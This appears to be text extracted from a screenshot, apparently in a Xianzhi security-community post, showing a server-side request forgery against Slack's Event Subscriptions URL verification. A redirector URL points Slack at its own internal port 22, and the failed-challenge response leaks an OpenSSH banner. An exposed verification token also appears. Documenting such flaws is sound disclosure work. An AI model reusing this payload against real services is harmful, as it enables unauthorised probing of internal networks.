 Your request URL didn't respond with the correct challenge value. Update your URL to
receive a new request and value.
Enable Events
On
Your app can subscribe to be notified of events in Slack (for example, when a user adds a
reaction or creates a file) at a URL you choose. Learn more.
Request URL Your URL didn't respond with the value of the challenge parameter.
http://f0lds.cf/x.php?u=http://[::]:22/
Retry
Our Request:
POST
"body": {
"type": "url_verification",
"token": "kTHFv1kOaVzZbpuMxZqPmR6p",
"challenge": "piInUhpwofb4S8a57KlxJqJYFeelihJklI46vTo8bQIKVeRvHUdD"
}
Your Response:
"code": 200
"error": "challenge_failed"
"body": {
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.4
Protocol mismatch.
}
先知社区